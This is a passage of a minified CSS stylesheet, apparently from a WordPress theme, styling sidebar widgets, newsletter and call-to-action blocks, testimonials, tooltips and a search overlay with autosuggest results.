.widget .widget-title,.page-sidebar .widget .widget-title,.single-sidebar .widget .widget-title,.blog-sidebar .widget .widget-title{text-align:center;position:relative;margin-top:0px;font-size:1.7rem;margin-bottom:60px;}.archive-sidebar .widget .widget-title:after,.page-sidebar .widget .widget-title:after,.single-sidebar .widget .widget-title:after,.blog-sidebar .widget .widget-title:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.archive-sidebar .widget .widget-title:before,.page-sidebar .widget .widget-title:before,.single-sidebar .widget .widget-title:before,.blog-sidebar .widget .widget-title:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.archive-sidebar .widget .widget-title a,.page-sidebar .widget .widget-title a,.single-sidebar .widget .widget-title a,.blog-sidebar .widget .widget-title a{color:#4f3b87;}.archive-sidebar .widget:last-child,.page-sidebar .widget:last-child,.single-sidebar .widget:last-child,.blog-sidebar .widget:last-child{border-bottom:none;}.archive-sidebar .widget.widget_categories ul li:last-child,.page-sidebar .widget.widget_categories ul li:last-child,.single-sidebar .widget.widget_categories ul li:last-child,.blog-sidebar .widget.widget_categories ul li:last-child{border-bottom:none;}.archive-sidebar .widget .shortcode-about-author,.page-sidebar .widget .shortcode-about-author,.single-sidebar .widget .shortcode-about-author,.blog-sidebar .widget .shortcode-about-author{text-align:center;}.archive-sidebar .widget .shortcode-about-author .saa-avatar,.page-sidebar .widget .shortcode-about-author .saa-avatar,.single-sidebar .widget .shortcode-about-author .saa-avatar,.blog-sidebar .widget .shortcode-about-author .saa-avatar{margin-bottom:20px;}.archive-sidebar .widget .shortcode-about-author .saa-avatar img,.page-sidebar .widget .shortcode-about-author .saa-avatar img,.single-sidebar .widget .shortcode-about-author .saa-avatar img,.blog-sidebar .widget .shortcode-about-author .saa-avatar img{max-width:100%;height:auto;}.archive-sidebar .widget .shortcode-about-author .saa-content,.page-sidebar .widget .shortcode-about-author .saa-content,.single-sidebar .widget .shortcode-about-author .saa-content,.blog-sidebar .widget .shortcode-about-author .saa-content{font-size:1.4rem;}.archive-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb,.page-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb,.single-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb,.blog-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb{padding-top:5px;}.archive-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_link,.page-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_link,.single-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_link,.blog-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_link{font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:700;font-size:0.96rem;}.archive-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_excerpt,.page-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_excerpt,.single-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_excerpt,.blog-sidebar .widget.tptn_posts_list_widget .tptn_after_thumb .tptn_excerpt{font-size:0.8rem;margin-top:5px;padding-top:8px;border-top:1px dashed rgba(0,0,0,0.1);display:block;}.archive-sidebar .widget.tptn_posts_list_widget ul li,.page-sidebar .widget.tptn_posts_list_widget ul li,.single-sidebar .widget.tptn_posts_list_widget ul li,.blog-sidebar .widget.tptn_posts_list_widget ul li{padding:0px 0px 15px 0px;margin:0px 0px 15px 0px;}.archive-sidebar .widget.tptn_posts_list_widget ul li:last-child,.page-sidebar .widget.tptn_posts_list_widget ul li:last-child,.single-sidebar .widget.tptn_posts_list_widget ul li:last-child,.blog-sidebar .widget.tptn_posts_list_widget ul li:last-child{border-bottom:none;padding-bottom:0px;}.archive-sidebar .widget.widget_mc4wp_widget,.archive-sidebar .widget.widget_mc4wp_form_widget,.page-sidebar .widget.widget_mc4wp_widget,.page-sidebar .widget.widget_mc4wp_form_widget,.single-sidebar .widget.widget_mc4wp_widget,.single-sidebar .widget.widget_mc4wp_form_widget,.blog-sidebar .widget.widget_mc4wp_widget,.blog-sidebar .widget.widget_mc4wp_form_widget{padding:30px 30px;background-color:#fdf8e3;border-bottom:none;}.archive-sidebar .widget.widget_mc4wp_widget .widget-title,.archive-sidebar .widget.widget_mc4wp_form_widget .widget-title,.page-sidebar .widget.widget_mc4wp_widget .widget-title,.page-sidebar .widget.widget_mc4wp_form_widget .widget-title,.single-sidebar .widget.widget_mc4wp_widget .widget-title,.single-sidebar .widget.widget_mc4wp_form_widget .widget-title,.blog-sidebar .widget.widget_mc4wp_widget .widget-title,.blog-sidebar .widget.widget_mc4wp_form_widget .widget-title{margin-top:0px;margin-bottom:15px;}.archive-sidebar .widget.widget_mc4wp_widget .widget-title span,.archive-sidebar .widget.widget_mc4wp_form_widget .widget-title span,.page-sidebar .widget.widget_mc4wp_widget .widget-title span,.page-sidebar .widget.widget_mc4wp_form_widget .widget-title span,.single-sidebar .widget.widget_mc4wp_widget .widget-title span,.single-sidebar .widget.widget_mc4wp_form_widget .widget-title span,.blog-sidebar .widget.widget_mc4wp_widget .widget-title span,.blog-sidebar .widget.widget_mc4wp_form_widget .widget-title span{padding:0px;border-bottom:none;}.archive-sidebar .widget.widget_mc4wp_widget .mc4wp-form-basic,.archive-sidebar .widget.widget_mc4wp_widget .mc4wp-form-theme,.archive-sidebar .widget.widget_mc4wp_form_widget .mc4wp-form-basic,.archive-sidebar .widget.widget_mc4wp_form_widget .mc4wp-form-theme,.page-sidebar .widget.widget_mc4wp_widget .mc4wp-form-basic,.page-sidebar .widget.widget_mc4wp_widget .mc4wp-form-theme,.page-sidebar .widget.widget_mc4wp_form_widget .mc4wp-form-basic,.page-sidebar .widget.widget_mc4wp_form_widget .mc4wp-form-theme,.single-sidebar .widget.widget_mc4wp_widget .mc4wp-form-basic,.single-sidebar .widget.widget_mc4wp_widget .mc4wp-form-theme,.single-sidebar .widget.widget_mc4wp_form_widget .mc4wp-form-basic,.single-sidebar .widget.widget_mc4wp_form_widget .mc4wp-form-theme,.blog-sidebar .widget.widget_mc4wp_widget .mc4wp-form-basic,.blog-sidebar .widget.widget_mc4wp_widget .mc4wp-form-theme,.blog-sidebar .widget.widget_mc4wp_form_widget .mc4wp-form-basic,.blog-sidebar .widget.widget_mc4wp_form_widget .mc4wp-form-theme{margin-bottom:0px;margin-top:0px;}.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block{padding:50px 40px;border-radius:6px;position:relative;}.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block:before,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block:before,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block:before,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block:before{content:"";background-color:#c4f4f0;width:50%;height:240px;position:absolute;top:0px;left:0px;z-index:1;}.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block:after,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block:after,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block:after,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block:after{content:"";background-color:#aff0eb;width:30%;height:140px;position:absolute;top:0px;left:0px;z-index:1;}.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-button,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-button,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-button,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-button{margin:0px;margin-top:2rem;}.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content{position:relative;z-index:2;flex-wrap:wrap;flex-direction:column;}.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content:before,.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content:after,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content:before,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content:after,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content:before,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content:after,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content:before,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content:after{display:none;}.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content .widget-title,.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content h3,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content .widget-title,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content h3,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content .widget-title,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content h3,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content .widget-title,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content h3{margin-bottom:60px;position:relative;}.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content .widget-title:after,.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content h3:after,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content .widget-title:after,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content h3:after,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content .widget-title:after,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content h3:after,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content .widget-title:after,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content h3:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content .widget-title:before,.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content h3:before,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content .widget-title:before,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content h3:before,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content .widget-title:before,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content h3:before,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content .widget-title:before,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block .cta-content h3:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block.with-offer-img,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block.with-offer-img,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block.with-offer-img,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block.with-offer-img{text-align:center;}.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block.with-offer-img .cta-offer-img,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block.with-offer-img .cta-offer-img,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block.with-offer-img .cta-offer-img,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block.with-offer-img .cta-offer-img{padding-right:0px;margin-bottom:2rem;}.archive-sidebar .widget.widget_osetin_cta_widget .os-cta-block.with-offer-img .cta-content,.page-sidebar .widget.widget_osetin_cta_widget .os-cta-block.with-offer-img .cta-content,.single-sidebar .widget.widget_osetin_cta_widget .os-cta-block.with-offer-img .cta-content,.blog-sidebar .widget.widget_osetin_cta_widget .os-cta-block.with-offer-img .cta-content{text-align:center;}.archive-sidebar .widget.widget_osetin_cta_widget .widget-title,.archive-sidebar .widget.widget_osetin_cta_widget h3,.page-sidebar .widget.widget_osetin_cta_widget .widget-title,.page-sidebar .widget.widget_osetin_cta_widget h3,.single-sidebar .widget.widget_osetin_cta_widget .widget-title,.single-sidebar .widget.widget_osetin_cta_widget h3,.blog-sidebar .widget.widget_osetin_cta_widget .widget-title,.blog-sidebar .widget.widget_osetin_cta_widget h3{margin-bottom:60px;position:relative;}.archive-sidebar .widget.widget_osetin_cta_widget .widget-title:after,.archive-sidebar .widget.widget_osetin_cta_widget h3:after,.page-sidebar .widget.widget_osetin_cta_widget .widget-title:after,.page-sidebar .widget.widget_osetin_cta_widget h3:after,.single-sidebar .widget.widget_osetin_cta_widget .widget-title:after,.single-sidebar .widget.widget_osetin_cta_widget h3:after,.blog-sidebar .widget.widget_osetin_cta_widget .widget-title:after,.blog-sidebar .widget.widget_osetin_cta_widget h3:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.archive-sidebar .widget.widget_osetin_cta_widget .widget-title:before,.archive-sidebar .widget.widget_osetin_cta_widget h3:before,.page-sidebar .widget.widget_osetin_cta_widget .widget-title:before,.page-sidebar .widget.widget_osetin_cta_widget h3:before,.single-sidebar .widget.widget_osetin_cta_widget .widget-title:before,.single-sidebar .widget.widget_osetin_cta_widget h3:before,.blog-sidebar .widget.widget_osetin_cta_widget .widget-title:before,.blog-sidebar .widget.widget_osetin_cta_widget h3:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.archive-sidebar.color-scheme-dark,.page-sidebar.color-scheme-dark,.single-sidebar.color-scheme-dark,.blog-sidebar.color-scheme-dark{color:rgba(255,255,255,0.7);}.archive-sidebar.color-scheme-dark .widget,.page-sidebar.color-scheme-dark .widget,.single-sidebar.color-scheme-dark .widget,.blog-sidebar.color-scheme-dark .widget{border-bottom-color:rgba(255,255,255,0.2);}.archive-sidebar.color-scheme-dark .widget-title,.page-sidebar.color-scheme-dark .widget-title,.single-sidebar.color-scheme-dark .widget-title,.blog-sidebar.color-scheme-dark .widget-title{color:rgba(255,255,255,0.8);}.archive-sidebar.color-scheme-dark .widget-title span,.page-sidebar.color-scheme-dark .widget-title span,.single-sidebar.color-scheme-dark .widget-title span,.blog-sidebar.color-scheme-dark .widget-title span{border-bottom:2px solid rgba(255,255,255,0.7);}.archive-sidebar.color-scheme-dark .widget-title a,.page-sidebar.color-scheme-dark .widget-title a,.single-sidebar.color-scheme-dark .widget-title a,.blog-sidebar.color-scheme-dark .widget-title a{color:rgba(255,255,255,0.7);}.archive-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li,.page-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li,.single-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li,.blog-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li{border-bottom:1px solid rgba(255,255,255,0.1);}.archive-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li .tptn_after_thumb a,.page-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li .tptn_after_thumb a,.single-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li .tptn_after_thumb a,.blog-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li .tptn_after_thumb a{color:rgba(255,255,255,0.8);}.archive-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li .tptn_after_thumb .tptn_excerpt,.page-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li .tptn_after_thumb .tptn_excerpt,.single-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li .tptn_after_thumb .tptn_excerpt,.blog-sidebar.color-scheme-dark .widget.tptn_posts_list_widget ul li .tptn_after_thumb .tptn_excerpt{border-top-color:rgba(255,255,255,0.3);}.archive-sidebar.color-scheme-dark .shortcode-categories-icons table tr td,.page-sidebar.color-scheme-dark .shortcode-categories-icons table tr td,.single-sidebar.color-scheme-dark .shortcode-categories-icons table tr td,.blog-sidebar.color-scheme-dark .shortcode-categories-icons table tr td{border-right:1px dashed rgba(255,255,255,0.1);border-bottom:1px dashed rgba(255,255,255,0.1);}.archive-sidebar.color-scheme-dark .shortcode-categories-icons table tr td:last-child,.page-sidebar.color-scheme-dark .shortcode-categories-icons table tr td:last-child,.single-sidebar.color-scheme-dark .shortcode-categories-icons table tr td:last-child,.blog-sidebar.color-scheme-dark .shortcode-categories-icons table tr td:last-child{border-right:none;}.archive-sidebar.color-scheme-dark .shortcode-categories-icons table tr:last-child td,.page-sidebar.color-scheme-dark .shortcode-categories-icons table tr:last-child td,.single-sidebar.color-scheme-dark .shortcode-categories-icons table tr:last-child td,.blog-sidebar.color-scheme-dark .shortcode-categories-icons table tr:last-child td{border-bottom:none;}.archive-sidebar.color-scheme-dark .shortcode-categories-icons a,.page-sidebar.color-scheme-dark .shortcode-categories-icons a,.single-sidebar.color-scheme-dark .shortcode-categories-icons a,.blog-sidebar.color-scheme-dark .shortcode-categories-icons a{color:rgba(255,255,255,0.8);}.archive-sidebar.color-scheme-dark .widget.widget_tag_cloud .tagcloud a,.page-sidebar.color-scheme-dark .widget.widget_tag_cloud .tagcloud a,.single-sidebar.color-scheme-dark .widget.widget_tag_cloud .tagcloud a,.blog-sidebar.color-scheme-dark .widget.widget_tag_cloud .tagcloud a{border-color:rgba(255,255,255,0.5);color:rgba(255,255,255,0.8);}.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_widget,.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_widget,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget,.single-sidebar.color-scheme-dark .widget.widget_mc4wp_widget,.single-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget,.blog-sidebar.color-scheme-dark .widget.widget_mc4wp_widget,.blog-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget{-webkit-box-shadow:0px 0px 4px 0px rgba(0,0,0,0.1);box-shadow:0px 0px 4px 0px rgba(0,0,0,0.1);background-color:rgba(0,0,0,0.2);}.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_widget .widget-title,.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget .widget-title,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_widget .widget-title,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget .widget-title,.single-sidebar.color-scheme-dark .widget.widget_mc4wp_widget .widget-title,.single-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget .widget-title,.blog-sidebar.color-scheme-dark .widget.widget_mc4wp_widget .widget-title,.blog-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget .widget-title{border-bottom:1px dashed rgba(255,255,255,0.2);}.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_widget label,.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget label,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_widget label,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget label,.single-sidebar.color-scheme-dark .widget.widget_mc4wp_widget label,.single-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget label,.blog-sidebar.color-scheme-dark .widget.widget_mc4wp_widget label,.blog-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget label{color:rgba(255,255,255,0.7);}.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_widget #mc4wp_email,.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_widget input[type="email"],.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_widget input[type="text"],.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget #mc4wp_email,.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget input[type="email"],.archive-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget input[type="text"],.page-sidebar.color-scheme-dark .widget.widget_mc4wp_widget #mc4wp_email,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_widget input[type="email"],.page-sidebar.color-scheme-dark .widget.widget_mc4wp_widget input[type="text"],.page-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget #mc4wp_email,.page-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget input[type="email"],.page-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget input[type="text"],.single-sidebar.color-scheme-dark .widget.widget_mc4wp_widget #mc4wp_email,.single-sidebar.color-scheme-dark .widget.widget_mc4wp_widget input[type="email"],.single-sidebar.color-scheme-dark .widget.widget_mc4wp_widget input[type="text"],.single-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget #mc4wp_email,.single-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget input[type="email"],.single-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget input[type="text"],.blog-sidebar.color-scheme-dark .widget.widget_mc4wp_widget #mc4wp_email,.blog-sidebar.color-scheme-dark .widget.widget_mc4wp_widget input[type="email"],.blog-sidebar.color-scheme-dark .widget.widget_mc4wp_widget input[type="text"],.blog-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget #mc4wp_email,.blog-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget input[type="email"],.blog-sidebar.color-scheme-dark .widget.widget_mc4wp_form_widget input[type="text"]{background-color:rgba(0,0,0,0.2);border:rgba(0,0,0,0.3);-webkit-box-shadow:1px 1px 2px 0px rgba(0,0,0,0.1);box-shadow:1px 1px 2px 0px rgba(0,0,0,0.1);}.pre-footer{display:flex;flex-wrap:wrap;justify-content:space-between;}.pre-footer .widget{border-radius:0px;flex-grow:1;flex-basis:0;}.pre-footer .widget + .widget{border-left:1px solid rgba(0,0,0,0.05);}.pre-footer .widget .widget-title{margin-top:0px;text-align:left;font-size:1.3rem;margin-bottom:60px;position:relative;}.pre-footer .widget .widget-title:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.pre-footer .widget .widget-title:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.pre-footer .widget .shortcode-categories-icons table{margin-top:0px;}.pre-footer.widgets-count-2 .widget{padding:40px 60px;flex:0 0 50%;width:50%;}.pre-footer.widgets-count-2 .widget:last-child{margin-right:0px;}.pre-footer.widgets-count-3 .widget{padding:30px 50px;flex:0 0 33%;width:33%;}.pre-footer.widgets-count-3 .widget:last-child{margin-right:0px;}.pre-footer.widgets-count-4 .widget{padding:20px 40px;flex:0 0 25%;width:25%;}.pre-footer.widgets-count-4 .widget:last-child,.pre-footer.widgets-count-4 .widget:nth-child(4n){margin-right:0px;}.pre-footer.widgets-count-4 .widget:nth-child(4n + 5){clear:left;}.pre-footer.color-scheme-dark{color:rgba(255,255,255,0.7);}.pre-footer.color-scheme-dark .widget-title{color:rgba(255,255,255,0.9);}.widget_osetin_author_widget + .widget_osetin_social_widget{padding-top:0px;margin-top:0px;}.cta-widget-i{padding:60px 50px;color:rgba(255,255,255,0.8);text-align:center;border-radius:6px;background-size:cover;}.cta-widget-i .widget-title{color:#fff;}.cta-widget-i .cta-link{display:inline-block;margin-top:30px;padding:10px 30px;border-radius:40px;background-color:#fff;box-shadow:0px 1px 3px rgba(0,0,0,0.2);font-weight:700;color:#111;}.widget-testimonial-text{background-color:#fff;color:#313131;box-shadow:1px 1px 4px rgba(0,0,0,0.1);border-radius:6px;padding:40px;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;font-style:italic;font-size:1.54rem;position:relative;line-height:1.2;}.widget-testimonial-text p{margin-bottom:0px;}.widget-testimonial-text:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#eee;content:"\e90e";position:absolute;font-size:40px;right:12px;top:5px;}.widget-testimonial-author{padding-top:15px;padding-left:40px;}.wt-author-thumb{display:inline-block;vertical-align:middle;margin-right:15px;}.wt-author-thumb img{width:40px;height:auto;border-radius:6px;}.wt-author-name{display:inline-block;vertical-align:middle;font-size:0.8rem;font-weight:700;}.tooltip-trigger{position:relative;cursor:pointer;display:inline-block;}.tooltip-box{position:absolute;top:-30px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);border-radius:4px;background-color:rgba(0,0,0,0.8);color:#fff;padding:3px 10px;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;font-size:0.96rem;}.tooltip-box .tooltip-box-header{white-space:nowrap;}.big-meta-box .tooltip-box{top:-20px;left:100%;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;background-color:rgba(0,0,0,0.8);font-size:0.96rem;padding:3px 10px;text-transform:none;z-index:9;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.main-search-form-overlay{position:fixed;display:none;top:0px;right:0px;bottom:0px;left:0px;z-index:9998;background-color:rgba(0,0,0,0.2);}.main-search-form{background-color:#fff;-webkit-box-shadow:0px 0px 100px 5px rgba(0,0,0,0.7);box-shadow:0px 0px 100px 5px rgba(0,0,0,0.7);border-radius:0px;position:fixed;left:50%;top:-400px;z-index:9999;-webkit-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);border:2px solid rgba(0,0,0,0.9);overflow:auto;width:550px;}.main-search-form form .search-field-w:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e966";position:absolute;top:25px;left:25px;font-size:32px;color:rgba(0,0,0,0.2);}.main-search-form form.search-loading .search-field-w:before{content:"\e969";color:#111;-webkit-transition:all 1s ease;transition:all 1s ease;-webkit-animation:spinningAnimation 0.8s linear infinite;animation:spinningAnimation 0.8s linear infinite;}.main-search-form form .search-field{padding:20px;padding-left:85px;font-size:30px;border:none;font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:300;background-color:transparent;outline:none;display:block;position:relative;}.main-search-form form .search-field:focus{outline:none;}.main-search-form form .search-submit{position:absolute;top:10px;right:10px;background-color:#000;color:#fff;padding:15px 30px;border:none;font-size:24px;text-transform:uppercase;font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:300;border-radius:0px;}.autosuggest-results .no-results-augosuggest{padding:20px;color:rgba(0,0,0,0.6);margin:0px;}.autosuggest-results .autosuggest-items{max-height:300px;overflow-y:scroll;padding:10px 0px;}.autosuggest-results .autosuggest-items-shadow{height:1px;background-color:#111;-webkit-box-shadow:0px 2px 4px 0px rgba(0,0,0,0.5);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.5);position:fixed;top:81px;left:0px;right:0px;}.autosuggest-results .autosuggest-item{padding:5px 10px;border-bottom:1px solid #eee;display:table;table-layout:fixed;width:100%;}.autosuggest-results .autosuggest-item .autosuggest-item-title{margin:0px;padding:20px;display:table-cell;vertical-align:middle;}.autosuggest-results .autosuggest-item .autosuggest-item-media-w{width:80px;display:table-cell;vertical-align:middle;}.autosuggest-results .autosuggest-item .autosuggest-item-media-thumbnail{height:80px;width:100%;border-radius:0px;position:relative;display:block;}.autosuggest-results .autosuggest-item:hover{background-color:#eee;}.autosuggest-results .autosuggest-item:hover .autosuggest-item-title{color:#000;}.active-search-form .main-search-form{top:50%;}.tms-main-info{display:flex;align-items:stretch;background-color:#eaf9fc;position:relative;}.tms-main-info .curve-top-img{position:absolute;bottom:0px;left:0px;right:0px;display:block;max-width:100%;height:auto;}.tms-main-info .tms-image{flex:0 0 50%;background-size:cover;background-position:center center;position:relative;}.tms-main-info .tms-image:before{content:"";background-color:#eaf9fc;position:absolute;top:0px;left:0px;bottom:0px;width:100%;display:none;}.tms-main-info .tms-info{flex:0 0 50%;padding:7% 10% 9%;background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/flower.png');background-position:92% 14%;background-size:110px auto;background-repeat:no-repeat;}.tms-main-info .tms-info h4{color:#613c6d;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;}.tms-main-info .tms-info h4 + h1{margin-top:0px;}.tms-main-info .tms-info h1{position:relative;margin-bottom:60px;}.tms-main-info .tms-info h1:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.tms-main-info .tms-info 